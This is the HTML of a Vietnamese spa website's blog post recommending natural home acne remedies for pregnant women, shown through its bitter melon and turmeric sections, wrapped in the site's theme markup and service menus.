tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:info.zemaspa@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:*8686" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://zemaspa.com.vn/" title="Zema Spa - Hệ thống làm đẹp an toàn &#8211; chuyên nghiệp số #1 Việt Nam" rel="home">
		<img width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png" class="header_logo header-logo" alt="Zema Spa"/><img  width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png" class="header-logo-dark" alt="Zema Spa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194 menu-item-design-default"><a href="https://zemaspa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/gioi-thieu/" class="nav-top-link">Về chúng tôi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-7907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li id="menu-item-7830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal row-dashed"  id="row-1977250472">


	<div id="col-214998098" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1472118630">
								<div class="img-inner dark" style="margin:0px 0px 0px 10px;">
			<img width="1024" height="1024" src="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png 1024w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-768x768.png 768w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-150x150.png 150w" sizes="(max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_1472118630 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1627624110" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-mun/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị mụn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-nam-da/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị nám da			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-seo-ro/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị sẹo rỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-vitamin-c/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di vitamin c			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/phun-theu-chan-may/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ phun thêu chân mày			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-collagen/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di collagen			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hut-chi-thai-doc/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ hút chì thải độc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dich-vu-giam-mo/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ giảm mỡ cấp tốc			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1184918105" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hollywood-spectra-laser-triet-tieu-nam/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ Hollywood Spectra			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tai-sinh-nguyen-bao-goc-contra-gold/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tái sinh nguyên bào gốc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/xoa-nhan-vung-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ xóa nhăn vùng mắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/nang-co/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ nâng cơ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ ủ trắng da mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-body/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tắm trắng body			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-toan-than/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông toàn thân			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-nach/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông nách			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-bikini/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông bikini			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Xem thêm			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div><style>#menu-item-7830 > .nav-dropdown {width: 1000px;}</style></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" class="nav-top-link">Kiến thức làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-362 active"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://zemaspa.com.vn/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197 menu-item-design-default"><a href="https://zemaspa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://zemaspa.com.vn/bang-gia/" class="button primary is-small"  style="border-radius:99px;">
    <span>Đặt lịch</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1456" class="post-1456 post type-post status-publish format-standard has-post-thumbnail hentry category-bi-quyet-tri-mun">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://zemaspa.com.vn/bi-quyet-tri-mun/" rel="category tag">Bí quyết trị mụn</a></h6>

<h1 class="entry-title">6 cách trị mụn cho bà bầu an toàn tại nhà</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<p><b></b><em><strong>Trị mụn cho bà bầu</strong> chiếm được sự quan tâm lớn của các mẹ bầu và những người quan tâm. Thời kỳ này, bên trong cơ thể diễn ra sự thay đổi lớn khiến nội tiết tố bị rối loạn. Do đó mà làn da của các mẹ bầu dễ xuất hiện các loại mụn nhọt. Thế nhưng thời điểm mang bầu là khi bạn phải cẩn trọng từng đường đi nước bước. Zema Spa sẽ giúp các mẹ bầu có được những cách trị mụn từ nguyên liệu thiên nhiên an toàn và hiệu quả. Nhưng nếu bạn muốn an tâm hơn <a href="https://zemaspa.com.vn/tri-mun/">dịch vụ trị mụn</a> tại Zema Spa luôn hân hạnh được phục vụ bạn.</em></p>
<figure id="attachment_1464" aria-describedby="caption-attachment-1464" style="width: 800px" class="wp-caption aligncenter"><img class="lazy-load size-full wp-image-1464" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20514%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg" alt="Trị mụn cho bà bầu an toàn tại nhà" width="800" height="514" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-600x386.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-300x193.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-768x493.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 1"><figcaption id="caption-attachment-1464" class="wp-caption-text">Trị mụn cho bà bầu an toàn tại nhà</figcaption></figure>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung</p>
<label for="ez-toc-cssicon-toggle-item-69711a51e8188" class="ez-toc-cssicon-toggle-label"><span class="ez-toc-cssicon"><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69711a51e8188"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#6_cach_tri_mun_cho_ba_bau" >6 cách trị mụn cho bà bầu </a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Tri_mun_cho_me_bau_bang_kho_qua" >Trị mụn cho mẹ bầu bằng khổ qua</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Tri_mun_cho_ba_bau_bang_nghe_tuoi" >Trị mụn cho bà bầu bằng nghệ tươi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Tri_mun_cho_ba_bau_bang_rau_ma" >Trị mụn cho bà bầu bằng rau má</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Tri_mun_cho_me_bau_bang_dau_dua" >Trị mụn cho mẹ bầu bằng dầu dừa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Tri_mun_cho_me_bau_bang_la_tia_to" >Trị mụn cho mẹ bầu bằng lá tía tô</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Tri_mun_cho_ba_bau_bang_tra_xanh" >Trị mụn cho bà bầu bằng trà xanh</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Luu_y_khi_tri_mun_cho_ba_bau" >Lưu ý khi trị mụn cho bà bầu</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="6_cach_tri_mun_cho_ba_bau"></span><b>6 cách trị mụn cho bà bầu </b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Nguyên liệu thiên nhiên vốn đã được đánh giá cao trong các biện pháp làm đẹp và chúng còn được chú trọng hơn nữa đối với các mẹ bầu.</span></p>
<h3><span class="ez-toc-section" id="Tri_mun_cho_me_bau_bang_kho_qua"></span><b>Trị mụn cho mẹ bầu bằng khổ qua</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Là một trong những loại thực phẩm mang tới sự mát lành từ bên trong cơ thể. Khổ qua hay mướp đắng là một trong những thực phẩm phù hợp nhất cho mùa hè nhất là những cơ thể bị nóng trong.</span></p>
<figure id="attachment_1457" aria-describedby="caption-attachment-1457" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-1457" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-2.jpg" alt="Trị mụn cho mẹ bầu bằng khổ qua" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-2.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-2-600x450.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-2-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 2"><figcaption id="caption-attachment-1457" class="wp-caption-text">Trị mụn cho mẹ bầu bằng khổ qua</figcaption></figure>
<p><span style="font-weight: 400;">Chứa nhiều chất chống khuẩn và các loại vitamin vô cùng thiết yếu cho da. Khổ qua là một trong những lựa chọn tuyệt vời để giúp các mẹ bầu trị mụn. Thời kỳ mang thai, nội tiết tố bên trong có sự thay đổi với tốc độ nhanh và bất thường. Điều này khiến cho làn da dễ bị nổi mụn, cơ thể dễ bị nóng. Sử dụng mướp đắng để trị mụn sẽ khiến làn da mát mẻ hơn, dễ chịu hơn đồng thời diệt được khuẩn mụn đang hoành hành trên da. </span></p>
<p><span style="font-weight: 400;">Sử dụng những miếng khổ qua cắt lát để chà lên các vết mụn giúp cho làn da sạch khuẩn và lành lặn nhanh chóng. Các mẹ bầu cũng có thể sử dụng nước ép khổ qua để chấm hay thoa lên các vết mụn. </span></p>
<h3><span class="ez-toc-section" id="Tri_mun_cho_ba_bau_bang_nghe_tuoi"></span><b>Trị mụn cho bà bầu bằng nghệ tươi</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Nghệ luôn là một trong những loại nguyên liệu thiên nhiên có tác dụng nhanh và hiệu quả nhất cho việc trị mụn. Curcunmin có trong nghệ mang đến cho làn da mụn nhiều lợi ích chăm sóc da cực đỉnh. Không chỉ chứa hoạt chất và các vitamin trị mụn tốt, nghệ con mang tới khả năng làm lành sẹo nhanh. </span></p>
<figure id="attachment_1458" aria-describedby="caption-attachment-1458" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-1458" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-3.jpeg" alt="Trị mụn cho bà bầu bằng nghệ tươi" width="800" height="533" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-3.jpeg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-3-600x400.jpeg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-3-300x200.jpeg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau-3-768x512.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" title="6 cách trị mụn cho bà bầu an toàn tại nhà 3"><figcaption id="caption-attachment-1458" class="wp-caption-text">Trị mụn cho bà bầu bằng nghệ tươi</figcaption></figure>
<p><span style="font-weight: 400;">Chỉ với một vài ngày sử dụng định kỳ phương pháp chăm sóc da với nghệ bạn sẽ thấy hiệu quả rõ rệt trên làn da. Nghệ có khả năng chống khuẩn kháng viêm cực cao, giúp diệt khuẩn mụn hiệu quả trên bề mặt và trong các nốt mụn. </span></p>
<p><span style="font-weight: 400;">Đồng thời khả năng lành sẹo, kích thích kéo da non của nghệ giúp cho các nốt mụn nhanh lành. Nghệ làm hạn chế hình thành sẹo và cũng khiến các vết sẹo nhanh lành. Sử dụng nghệ tươi là một trong những phương pháp <a href="https://zemaspa.com.vn/cach-tri-mun-tai-nha/" title="trị mụn tại nhà">trị mụn tại nhà</a> cực tốt cho các bà bầu.</span></p>
